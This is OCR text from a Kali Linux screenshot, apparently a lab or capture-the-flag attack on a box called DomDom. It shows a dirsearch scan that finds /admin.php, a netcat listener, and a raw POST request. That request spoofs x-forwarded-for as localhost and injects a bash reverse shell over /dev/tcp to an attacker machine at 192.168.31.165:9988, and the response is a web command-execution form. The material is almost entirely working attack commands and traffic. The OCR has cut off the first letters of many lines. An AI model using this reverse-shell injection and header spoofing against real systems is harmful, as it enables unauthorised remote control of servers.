 root@kali: ~/桌面 × root@kali: ~/桌面 ×
rror Log: /home/fun/.dirsearch/logs/errors-22-02
arget: http://192.168.31.41/
04:08:20] Starting:
ask Completed
(root💀kali)-[~/桌面]
# dirsearch -u http://192.168.31.41/ -r 5 -x 40
v0.4.2
xtensions: php, aspx, jsp, html, js | HTTP metho
utput File: /home/fun/.dirsearch/reports/192.168
rror Log: /home/fun/.dirsearch/logs/errors-22-02
arget: http://192.168.31.41/
04:27:53] Starting:
04:28:09] 200 - 329B - /admin.php
04:28:39] 200 - 694B - /index.php
04:28:39] 200 - 694B - /index.php/login/ (
04:29:41] Starting: index.php/login/
ask Completed
(root💀kali)-[~/桌面]
# nc -lvp 9988
istening on [any] 9988 ...
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.55
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 x-forwarded-for: localhost
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 111
13
14 name=id&username=test&password=test&access=access&cmd=bash -c 'exec
bash -i &>/dev/tcp/192.168.31.165/9988 <&1'
? Search... 0 matches
4 Vary: Accept-Encoding
5 Content-Length: 320
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 </pre>
25 </body>
26
27 <script>
28 document.getElementById("cmd").focus();
29 </script>
30
31 </body>
32 </html>
33
34
? Search...